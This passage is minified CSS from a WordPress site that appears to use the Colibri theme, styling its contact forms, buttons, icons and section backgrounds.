.wpcf7-response-output,#colibri .style-1990 .h-contact-form-shortcode .wpforms-confirmation-container-full,#colibri .style-1990 .h-contact-form-shortcode .wpforms-confirmation-container,#colibri .style-1990 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-success{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;background-color:rgb(177,250,159);background-image:none}#colibri .style-1990 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-error-message{background-color:#F9E4E8;background-image:none;line-height:2em;color:#E04562;padding-top:2px;padding-right:10px;padding-bottom:2px;padding-left:10px;margin-top:5px;margin-right:0;margin-bottom:16px;margin-left:0}#colibri .style-1991{height:auto;min-height:unset;padding-top:0;padding-bottom:0}#colibri .style-1993{text-align:center;height:auto;min-height:unset}#colibri .style-1994 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-1995{height:auto;min-height:unset;padding-top:0;padding-bottom:0;background-color:rgb(243,243,243);background-image:none}#colibri .style-1997{text-align:center;height:auto;min-height:unset}#colibri .style-1998 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-1999 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-2000 ol{list-style-type:decimal}#colibri .style-2000 ul{list-style-type:disc}#colibri .style-2003{text-align:center;height:auto;min-height:unset}#colibri .style-2004-image{opacity:1;box-shadow:0 10px 30px 2px rgba(0,0,0,.1)}#colibri .style-2004-overlay{background-color:unset;background-image:none}#colibri .style-2004-caption{margin-top:10px}#colibri .style-2004-frameImage{z-index:1;transform:translateX(5%) translateY(5%);transform-origin:center center 0;background-color:transparent;height:100%;width:100%;border-top-width:10px;border-top-color:#03a9f4;border-top-style:solid;border-right-width:10px;border-right-color:#03a9f4;border-right-style:solid;border-bottom-width:10px;border-bottom-color:#03a9f4;border-bottom-style:solid;border-left-width:10px;border-left-color:#03a9f4;border-left-style:solid}#colibri .style-2004{text-align:left}#colibri .style-2005{height:auto;min-height:unset;padding-top:0;padding-bottom:0}#colibri .style-2007{text-align:center;height:auto;min-height:unset}#colibri .style-2008{text-align:center;height:auto;min-height:unset}#colibri .style-2009-image{opacity:1}#colibri .style-2009-caption{margin-top:10px}#colibri .style-2009-frameImage{z-index:-1;transform:translateX(10%) translateY(10%);transform-origin:center center 0;background-color:rgb(0,0,0);height:100%;width:100%;border-top-width:10px;border-top-color:rgb(0,0,0);border-top-style:none;border-right-width:10px;border-right-color:rgb(0,0,0);border-right-style:none;border-bottom-width:10px;border-bottom-color:rgb(0,0,0);border-bottom-style:none;border-left-width:10px;border-left-color:rgb(0,0,0);border-left-style:none}#colibri .style-2010{text-align:center;height:auto;min-height:unset}#colibri .style-2011-image{opacity:1}#colibri .style-2011-caption{margin-top:10px}#colibri .style-2011-frameImage{z-index:-1;transform:translateX(10%) translateY(10%);transform-origin:center center 0;background-color:rgb(0,0,0);height:100%;width:100%;border-top-width:10px;border-top-color:rgb(0,0,0);border-top-style:none;border-right-width:10px;border-right-color:rgb(0,0,0);border-right-style:none;border-bottom-width:10px;border-bottom-color:rgb(0,0,0);border-bottom-style:none;border-left-width:10px;border-left-color:rgb(0,0,0);border-left-style:none}#colibri .style-2012{font-family:Open Sans;font-weight:300;font-style:normal;font-size:18px}#colibri .style-2012 p{font-family:Open Sans;font-weight:300;font-style:normal;font-size:18px}#colibri .style-2012 ol{list-style-type:decimal}#colibri .style-2012 ul{list-style-type:disc}#colibri .style-2013-image{opacity:1}#colibri .style-2013-caption{margin-top:10px}#colibri .style-2013-frameImage{z-index:-1;transform:translateX(10%) translateY(10%);transform-origin:center center 0;background-color:rgb(0,0,0);height:100%;width:100%;border-top-width:10px;border-top-color:rgb(0,0,0);border-top-style:none;border-right-width:10px;border-right-color:rgb(0,0,0);border-right-style:none;border-bottom-width:10px;border-bottom-color:rgb(0,0,0);border-bottom-style:none;border-left-width:10px;border-left-color:rgb(0,0,0);border-left-style:none}#colibri .style-2014{height:auto;min-height:unset;background-position:center center;background-size:cover;background-image:linear-gradient(90deg,rgba(106,17,203,.8) 0%,rgba(37,117,252,.8) 100%);background-attachment:scroll;background-repeat:no-repeat;padding-top:40px;padding-bottom:40px;color:#FFF}#colibri .style-2014 h1{color:#FFF}#colibri .style-2014 h2{color:#FFF}#colibri .style-2014 h3{color:#FFF}#colibri .style-2014 h4{color:#FFF}#colibri .style-2014 h5{color:#FFF}#colibri .style-2014 h6{color:#FFF}#colibri .style-2014 p{color:#FFF}#colibri .style-2016{text-align:left;height:auto;min-height:unset}#colibri .style-2017 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-2018{text-align:center;height:auto;min-height:unset}#colibri .style-2020-icon{width:14px;height:14px;margin-right:10px;margin-left:0}#colibri .style-2020{padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:14px;line-height:1;letter-spacing:1px;color:#fff;background-color:#f79007;background-image:none;border-top-width:2px;border-top-color:#f79007;border-top-style:solid;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:2px;border-right-color:#f79007;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#f79007;border-bottom-style:solid;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:2px;border-left-color:#f79007;border-left-style:solid;text-align:center}#colibri .style-2020:hover,#colibri .style-2020:focus{background-color:rgb(247,179,89);border-top-color:rgb(247,179,89);border-right-color:rgb(247,179,89);border-bottom-color:rgb(247,179,89);border-left-color:rgb(247,179,89)}#colibri .style-2020:active .style-2020-icon{width:14px;height:14px;margin-right:10px;margin-left:0}#colibri .style-2021 p,#colibri .style-2021 h1,#colibri .style-2021 h2,#colibri .style-2021 h3,#colibri .style-2021 h4,#colibri .style-2021 h5,#colibri .style-2021 h6{font-size:1.6em}#colibri .style-2021 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-2022{height:auto;min-height:unset;background-position:center center;background-size:cover;background-image:linear-gradient(90deg,rgba(106,17,203,.8) 0%,rgba(37,117,252,.8) 100%);background-attachment:scroll;background-repeat:no-repeat;padding-top:0;padding-bottom:0;color:#FFF}#colibri .style-2022 h1{color:#FFF}#colibri .style-2022 h2{color:#FFF}#colibri .style-2022 h3{color:#FFF}#colibri .style-2022 h4{color:#FFF}#colibri .style-2022 h5{color:#FFF}#colibri .style-2022 h6{color:#FFF}#colibri .style-2022 p{color:#FFF}#colibri .style-2024{text-align:left;height:auto;min-height:unset}#colibri .style-2025 p,#colibri .style-2025 h1,#colibri .style-2025 h2,#colibri .style-2025 h3,#colibri .style-2025 h4,#colibri .style-2025 h5,#colibri .style-2025 h6{text-align:center}#colibri .style-2025 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-2026{text-align:center;height:auto;min-height:unset}#colibri .style-2044{height:auto;min-height:unset;padding-top:32px;padding-bottom:11px;background-color:#F5FAFD;background-image:none}#colibri .style-2044>.h-section-grid-container{margin-top:-21px}#colibri .style-2046{text-align:center;height:auto;min-height:unset}#colibri .style-2047-icon{fill:#FFF;width:80px;height:80px;background-color:#03a9f4;background-image:none;border-top-width:0;border-top-style:none;border-top-left-radius:300px;border-top-right-radius:300px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:300px;border-bottom-right-radius:300px;border-left-width:0;border-left-style:none;padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;box-shadow:0 10px 30px 2px rgba(49,52,57,.3);margin-bottom:10px}#colibri .style-2047{box-shadow:none}#colibri .style-2048 p,#colibri .style-2048 h1,#colibri .style-2048 h2,#colibri .style-2048 h3,#colibri .style-2048 h4,#colibri .style-2048 h5,#colibri .style-2048 h6{text-transform:uppercase;letter-spacing:1px}#colibri .style-2048 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-2049 ol{list-style-type:decimal}#colibri .style-2049 ul{list-style-type:disc}#colibri .style-2051-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-2051{text-align:center;background-color:#03a9f4;background-image:none;font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:12px;line-height:1;letter-spacing:1px;color:#fff;border-top-width:2px;border-top-color:#03a9f4;border-top-style:solid;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:2px;border-right-color:#03a9f4;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#03a9f4;border-bottom-style:solid;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:2px;border-left-color:#03a9f4;border-left-style:solid;padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px}#colibri .style-2051:hover,#colibri .style-2051:focus{background-color:rgb(2,110,159);border-top-color:rgb(2,110,159);border-right-color:rgb(2,110,159);border-bottom-color:rgb(2,110,159);border-left-color:rgb(2,110,159)}#colibri .style-2051:active .style-2051-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-2053-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-2053{text-align:center;background-color:#03a9f4;background-image:none;font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:12px;line-height:1;letter-spacing:1px;color:#fff;border-top-width:2px;border-top-color:#03a9f4;border-top-style:solid;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:2px;border-right-color:#03a9f4;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#03a9f4;border-bottom-style:solid;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:2px;border-left-color:#03a9f4;border-left-style:solid;padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px}#colibri .style-2053:hover,#colibri .style-2053:focus{background-color:rgb(2,110,159);border-top-color:rgb(2,110,159);border-right-color:rgb(2,110,159);border-bottom-color:rgb(2,110,159);border-left-color:rgb(2,110,159)}#colibri .style-2053:active .style-2053-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-2055-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-2055{text-align:center;background-color:#03a9f4;background-image:none;font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:12px;line-height:1;letter-spacing:1px;color:#fff;border-top-width:2px;border-top-color:#03a9f4;border-top-style:solid;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:2px;border-right-color:#03a9f4;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#03a9f4;border-bottom-style:solid;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:2px;border-left-color:#03a9f4;border-left-style:solid;padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px}#colibri .style-2055:hover,#colibri .style-2055:focus{background-color:rgb(2,110,159);border-top-color:rgb(2,110,159);border-right-color:rgb(2,110,159);border-bottom-color:rgb(2,110,159);border-left-color:rgb(2,110,159)}#colibri .style-2055:active .style-2055-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-2056{height:auto;min-height:unset;padding-top:0;padding-bottom:4px;background-color:#FFF;background-image:none}#colibri .style-2056>.h-section-grid-container{margin-top:0}#colibri .style-2058{text-align:center;height:auto;min-height:unset}#colibri .style-2059-icon{fill:#FFF;width:80px;height:80px;background-color:#03a9f4;background-image:none;border-top-width:0;border-top-style:none;border-top-left-radius:300px;border-top-right-radius:300px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:300px;border-bottom-right-radius:300px;border-left-width:0;border-left-style:none;padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;box-shadow:0 10px 30px 2px rgba(49,52,57,.3);margin-bottom:10px}#colibri .style-2059{box-shadow:none}#colibri .style-2060 p,#colibri .style-2060 h1,#colibri .style-2060 h2,#colibri .style-2060 h3,#colibri .style-2060 h4,#colibri .style-2060 h5,#colibri .style-2060 h6{text-transform:uppercase;letter-spacing:1px}#colibri .style-2060 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-2061 ol{list-style-type:decimal}#colibri .style-2061 ul{list-style-type:disc}#colibri .style-2063-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-2063{text-align:center;background-color:#03a9f4;background-image:none;font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:12px;line-height:1;letter-spacing:1px;color:#fff;border-top-width:2px;border-top-color:#03a9f4;border-top-style:solid;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:2px;border-right-color:#03a9f4;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#03a9f4;border-bottom-style:solid;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:2px;border-left-color:#03a9f4;border-left-style:solid;padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px}#colibri .style-2063:hover,#colibri .style-2063:focus{background-color:rgb(2,110,159);border-top-color:rgb(2,110,159);border-right-color:rgb(2,110,159);border-bottom-color:rgb(2,110,159);border-left-color:rgb(2,110,159)}#colibri .style-2063:active .style-2063-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-2065-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-2065{text-align:center;background-color:#03a9f4;background-image:none;font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:12px;line-height:1;letter-spacing:1px;color:#fff;border-top-width:2px;border-top-color:#03a9f4;border-top-style:solid;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:2px;border-right-color:#03a9f4;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#03a9f4;border-bottom-style:solid;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:2px;border-left-color:#03a9f4;border-left-style:solid;padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px}#colibri .style-2065:hover,#colibri .style-2065:focus{background-color:rgb(2,110,159);border-top-color:rgb(2,110,159);border-right-color:rgb(2,110,159);border-bottom-color:rgb(2,110,159);border-left-color:rgb(2,110,159)}#colibri .style-2065:active .style-2065-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-2067-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-2067{text-align:center;background-color:#03a9f4;background-image:none;font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:12px;line-height:1;letter-spacing:1px;color:#fff;border-top-width:2px;border-top-color:#03a9f4;border-top-style:solid;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:2px;border-right-color:#03a9f4;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#03a9f4;border-bottom-style:solid;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:2px;border-left-color:#03a9f4;border-left-style:solid;padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px}#colibri .style-2067:hover,#colibri .style-2067:focus{background-color:rgb(2,110,159);border-top-color:rgb(2,110,159);border-right-color:rgb(2,110,159);border-bottom-color:rgb(2,110,159);border-left-color:rgb(2,110,159)}#colibri .style-2067:active .style-2067-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-2081{height:auto;min-height:unset;background-color:#F5FAFD;background-image:none;padding-top:0;padding-bottom:0}#colibri .style-2083{text-align:center;height:auto;min-height:unset;background-position:center center;background-size:cover;background-image:url(https://www.idream.in/wp-content/uploads/2018/05/cropped-edu-lauton-TyQ-0lPp6e4-unsplash-scaled-1.jpg);background-attachment:scroll;background-repeat:no-repeat;box-shadow:0 10px 30px 2px rgba(0,0,0,.15);z-index:1;margin-top:10%;margin-bottom:10%;transform:translateX(6%) translateY(0%);transform-origin:center center 0;border-top-width:0;border-top-style:none;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:0;border-left-style:none}#colibri .style-2084{text-align:left;height:auto;min-height:unset;background-color:#FFF;background-image:none;padding-top:15%;padding-right:20%;padding-bottom:15%;padding-left:20%;transform:translateX(-6%) translateY(0%);transform-origin:center center 0;box-shadow:0 5px 15px 2px rgba(0,0,0,.15);border-top-width:0;border-top-style:none;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:0;border-left-style:none}#colibri .style-2086 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-2087 ol{list-style-type:decimal}#colibri .style-2087 ul{list-style-type:disc}#colibri .style-2088{height:auto;min-height:unset;padding-top:0;background-color:#F5FAFD;background-image:none}#colibri .style-2088>.h-section-grid-container{margin-top:-75px}#colibri .style-2090{text-align:center;height:auto;min-height:unset}#colibri .style-2091-icon{fill:#FFF;width:80px;height:80px;background-color:#03a9f4;background-image:none;border-top-width:0;border-top-style:none;border-top-left-radius:300px;border-top-right-radius:300px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:300px;border-bottom-right-radius:300px;border-left-width:0;border-left-style:none;padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;box-shadow:0 10px 30px 2px rgba(49,52,57,.3);margin-bottom:10px}#colibri .style-2091{box-shadow:none}#colibri .style-2092 p,#colibri .style-2092 h1,#colibri .style-2092 h2,#colibri .style-2092 h3,#colibri .style-2092 h4,#colibri .style-2092 h5,#colibri .style-2092 h6{text-transform:uppercase;letter-spacing:1px}#colibri .style-2092 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-2093 ol{list-style-type:decimal}#colibri .style-2093 ul{list-style-type:disc}#colibri .style-2094{height:auto;min-height:unset;padding-top:0;padding-bottom:28px}#colibri .style-2098{text-align:center;height:auto;min-height:unset}#colibri .style-2099 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-2100 ol{list-style-type:decimal}#colibri .style-2100 ul{list-style-type:disc}#colibri .style-2102{height:auto;min-height:unset;padding-top:0;padding-bottom:0;background-color:#F5FAFD;background-image:none}#colibri .style-2102>.h-section-grid-container{margin-top:-50px}#colibri .style-2103{box-shadow:0 4px 10px 2px rgba(74,74,74,.3);background-color:#FFF;background-image:none}.style-2104>.h-y-container>*:not(:last-child){margin-bottom:0}#colibri .style-2104{text-align:center;height:auto;min-height:unset;border-top-width:0;border-top-color:rgb(221,221,221);border-top-style:solid;border-right-width:1px;border-right-color:rgb(221,221,221);border-right-style:solid;border-bottom-width:0;border-bottom-color:rgb(221,221,221);border-bottom-style:solid;border-left-width:0;border-left-color:rgb(221,221,221);border-left-style:solid}#colibri .style-2105-icon{fill:rgb(51,51,51);width:64px;height:64px;border-top-width:2px;border-top-color:#f79007;border-top-style:none;border-top-left-radius:300px;border-top-right-radius:300px;border-right-width:2px;border-right-color:#f79007;border-right-style:none;border-bottom-width:2px;border-bottom-color:#f79007;border-bottom-style:none;border-bottom-left-radius:300px;border-bottom-right-radius:300px;border-left-width:2px;border-left-color:#f79007;border-left-style:none;padding-top:11px;padding-right:11px;padding-bottom:11px;padding-left:11px}#colibri .style-2106 p,#colibri .style-2106 h1,#colibri .style-2106 h2,#colibri .style-2106 h3,#colibri .style-2106 h4,#colibri .style-2106 h5,#colibri .style-2106 h6{text-transform:uppercase;letter-spacing:1px}#colibri .style-2106 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-2107 ol{list-style-type:decimal}#colibri .style-2107 ul{list-style-type:disc}#colibri .style-2108{text-align:center;height:auto;min-height:unset;border-top-width:0;border-top-color:rgb(221,221,221);border-top-style:solid;border-right-width:0;border-right-color:rgb(221,221,221);border-right-style:solid;border-bottom-width:0;border-bottom-color:rgb(221,221,221);border-bottom-style:solid;border-left-width:0;border-left-color:rgb(221,221,221);border-left-style:solid}#colibri .style-2109{height:auto;min-height:unset;padding-top:0;padding-bottom:0;background-color:rgb(243,242,242);background-image:none}#colibri .style-2111{text-align:center;height:auto;min-height:unset}#colibri .style-2112{text-align:center;height:auto;min-height:unset}#colibri .style-2114-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-2114{text-align:center;background-color:#03a9f4;background-image:none;font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:12px;line-height:1;letter-spacing:1px;color:#fff;border-top-width:2px;border-top-color:#03a9f4;border-top-style:solid;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:2px;border-right-color:#03a9f4;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#03a9f4;border-bottom-style:solid;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:2px;border-left-color:#03a9f4;border-left-style:solid;padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px}#colibri .style-2114:hover,#colibri .style-2114:focus{background-color:rgb(2,110,159);border-top-color:rgb(2,110,159);border-right-color:rgb(2,110,159);border-bottom-color:rgb(2,110,159);border-left-color:rgb(2,110,159)}#colibri .style-2114:active .style-2114-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-2115 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-2116 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-2118-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-2118{text-align:center;background-color:#03a9f4;background-image:none;font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:12px;line-height:1;letter-spacing:1px;color:#fff;border-top-width:2px;border-top-color:#03a9f4;border-top-style:solid;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:2px;border-right-color:#03a9f4;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#03a9f4;border-bottom-style:solid;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:2px;border-left-color:#03a9f4;border-left-style:solid;padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px}#colibri .style-2118:hover,#colibri .style-2118:focus{background-color:rgb(2,110,159);border-top-color:rgb(2,110,159);border-right-color:rgb(2,110,159);border-bottom-color:rgb(2,110,159);border-left-color:rgb(2,110,159)}#colibri .style-2118:active .style-2118-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-2119 ol{list-style-type:decimal}#colibri .style-2119 ul{list-style-type:disc}#colibri .style-2120 ol{list-style-type:decimal}#colibri .style-2120 ul{list-style-type:disc}#colibri .style-2122{height:auto;min-height:unset;background-color:#F5FAFD;background-image:none;padding-top:0;padding-bottom:0}#colibri .style-2124{text-align:left;height:auto;min-height:unset;background-color:#FFF;background-image:none;padding-top:15%;padding-right:20%;padding-bottom:15%;padding-left:20%;transform:translateX(6%) translateY(0%);transform-origin:center center 0;border-top-width:0;border-top-style:none;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:0;border-left-style:none;box-shadow:0 5px 15px 2px rgba(0,0,0,.15)}#colibri .style-2125 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-2126 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-2127 ol{list-style-type:decimal}#colibri .style-2127 ul{list-style-type:disc}#colibri .style-2128{text-align:center;height:auto;min-height:unset;background-position:60.99585062240664% 64.81400437636762%;background-size:cover;background-image:url(https://www.idream.in/wp-content/uploads/2018/05/parabol-the-agile-meeting-tool-qSv1gwYEfa8-unsplash-scaled.jpg);background-attachment:scroll;background-repeat:no-repeat;box-shadow:0 10px 30px 2px rgba(0,0,0,.15);margin-top:10%;margin-bottom:10%;transform:translateX(-6%) translateY(0%);transform-origin:center center 0;border-top-width:0;border-top-style:none;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:0;border-left-style:none}#colibri .style-2141{height:auto;min-height:unset;padding-top:0;padding-bottom:0}#colibri .style-2143{text-align:center;height:auto;min-height:unset}#colibri .style-2144{text-align:center;height:auto;min-height:unset}#colibri .style-2145{text-align:center;height:auto;min-height:unset}#colibri .style-2146{text-align:center;height:auto;min-height:unset}#colibri .style-2147{text-align:center;height:auto;min-height:unset}#colibri .style-2149-icon{fill:#03a9f4;width:100px;height:100px;border-top-width:1px;border-top-color:rgb(125,79,79);border-top-style:none;border-right-width:1px;border-right-color:rgb(125,79,79);border-right-style:none;border-bottom-width:1px;border-bottom-color:rgb(125,79,79);border-bottom-style:none;border-left-width:1px;border-left-color:rgb(125,79,79);border-left-style:none}#colibri .style-2149-icon:hover{background-color:rgba(45,45,134,0);background-image:none}#colibri .style-2150 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-2151 ol{list-style-type:decimal}#colibri .style-2151 ul{list-style-type:disc}#colibri .style-2153-icon{fill:#03a9f4;width:100px;height:100px;border-top-width:1px;border-top-color:rgb(125,79,79);border-top-style:none;border-right-width:1px;border-right-color:rgb(125,79,79);border-right-style:none;border-bottom-width:1px;border-bottom-color:rgb(125,79,79);border-bottom-style:none;border-left-width:1px;border-left-color:rgb(125,79,79);border-left-style:none}#colibri .style-2153-icon:hover{background-color:rgba(45,45,134,0);background-image:none}#colibri .style-2155-icon{fill:#03a9f4;width:100px;height:100px;border-top-width:1px;border-top-color:rgb(125,79,79);border-top-style:none;border-right-width:1px;border-right-color:rgb(125,79,79);border-right-style:none;border-bottom-width:1px;border-bottom-color:rgb(125,79,79);border-bottom-style:none;border-left-width:1px;border-left-color:rgb(125,79,79);border-left-style:none}#colibri .style-2155-icon:hover{background-color:rgba(45,45,134,0);background-image:none}#colibri .style-2157-icon{fill:#03a9f4;width:100px;height:100px;border-top-width:1px;border-top-color:rgb(125,79,79);border-top-style:none;border-right-width:1px;border-right-color:rgb(125,79,79);border-right-style:none;border-bottom-width:1px;border-bottom-color:rgb(125,79,79);border-bottom-style:none;border-left-width:1px;border-left-color:rgb(125,79,79);border-left-style:none}#colibri .style-2157-icon:hover{background-color:rgba(45,45,134,0);background-image:none}#colibri .style-2159-icon{fill:#03a9f4;width:100px;height:100px;border-top-width:1px;border-top-color:rgb(125,79,79);border-top-style:none;border-right-width:1px;border-right-color:rgb(125,79,79);border-right-style:none;border-bottom-width:1px;border-bottom-color:rgb(125,79,79);border-bottom-style:none;border-left-width:1px;border-left-color:rgb(125,79,79);border-left-style:none}#colibri .style-2159-icon:hover{background-color:rgba(45,45,134,0);background-image:none}#colibri .style-2160 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-2161 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-2162 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-2163 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-2167 ol{list-style-type:decimal}#colibri .style-2167 ul{list-style-type:disc}#colibri .style-2168 ol{list-style-type:decimal}#colibri .style-2168 ul{list-style-type:disc}#colibri .style-2169 ol{list-style-type:decimal}#colibri .style-2169 ul{list-style-type:disc}#colibri .style-2170 ol{list-style-type:decimal}#colibri .style-2170 ul{list-style-type:disc}#colibri .style-2174 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-2175 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-2176 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-2177 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-2178 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-2179{height:auto;min-height:unset;background-color:#F5FAFD;background-image:none;padding-top:0;padding-bottom:0}#colibri .style-2181{text-align:center;height:auto;min-height:unset}#colibri .style-2183{padding-right:2em;padding-left:2em}#colibri .style-2183 .h-contact-form-shortcode label,#colibri .style-2183 .h-contact-form-shortcode p label,#colibri .style-2183 .h-contact-form-shortcode .wpcf7-not-valid-tip,#colibri .style-2183 .h-contact-form-shortcode .forminator-row .forminator-col label{text-align:left;line-height:2em}#colibri .style-2183 .h-contact-form-shortcode textarea,#colibri .style-2183 .h-contact-form-shortcode form.forminator-ui textarea.forminator-textarea,#colibri .style-2183 .h-contact-form-shortcode select,#colibri .style-2183 .h-contact-form-shortcode 